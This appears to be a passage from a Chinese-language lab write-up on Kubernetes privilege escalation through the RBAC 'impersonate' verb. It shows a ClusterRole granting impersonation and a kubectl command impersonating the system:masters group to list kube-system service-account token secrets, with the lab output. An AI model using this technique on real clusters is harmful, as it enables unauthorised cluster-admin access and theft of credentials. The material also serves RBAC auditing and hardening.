 该动词有点类似于Linux下的sudo，通过该动词用户可以达到扮演其他用户的效果，获得相关用户的权
限，其原理主要就是通过请求 api-server 的时候，通过指定 http header 实现扮演用户的效果。
当对资源 users groups serviceaccounts 有 impersonate 权限，可以获得集群管理员权限。
kubectl apply -f ClusterRole.yaml
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
  name: rbac-clusterrole
rules:
- apiGroups: [""]
  resources: ["users","groups","serviceaccounts"]
  verbs: ["impersonate"]
kubectl --kubeconfig=test_config --as=testest --as-group=system:masters get secrets
-n kube-system
[root@VM-24-13-centos rbac]# kubectl --kubeconfig=test_config --as=superman --as-group=system:masters get secrets -n kube-system
NAME TYPE DATA AGE
attachdetach-controller-token-ftrv6 kubernetes.io/service-account-token 3 54m
bootstrap-signer-token-vw8vt kubernetes.io/service-account-token 3 54m
bootstrap-token-abcdef bootstrap.kubernetes.io/token 6 55m
certificate-controller-token-9l762 kubernetes.io/service-account-token 3 54m
clusterrole-aggregation-controller-token-ljm2x kubernetes.io/service-account-token 3 54m
coredns-token-mtb5j kubernetes.io/service-account-token 3 54m
cronjob-controller-token-n4bbz kubernetes.io/service-account-token 3 54m
daemon-set-controller-token-m7zbp kubernetes.io/service-account-token 3 54m
default-token-vmnbx kubernetes.io/service-account-token 3 54m
deployment-controller-token-72nx9 kubernetes.io/service-account-token 3 54m
disruption-controller-token-9w5bl kubernetes.io/service-account-token 3 54m
endpoint-controller-token-p2vvb kubernetes.io/service-account-token 3 54m
endpointslice-controller-token-fg89j kubernetes.io/service-account-token 3 54m
endpointslicemirroring-controller-token-drc5f kubernetes.io/service-account-token 3 54m
ephemeral-volume-controller-token-xgj2m kubernetes.io/service-account-token 3 54m
expand-controller-token-nrjfk kubernetes.io/service-account-token 3 54m
generic-garbage-collector-token-blsdj kubernetes.io/service-account-token 3 54m
horizontal-pod-autoscaler-token-cdqnp kubernetes.io/service-account-token 3 54m
job-controller-token-2m77c kubernetes.io/service-account-token 3 54m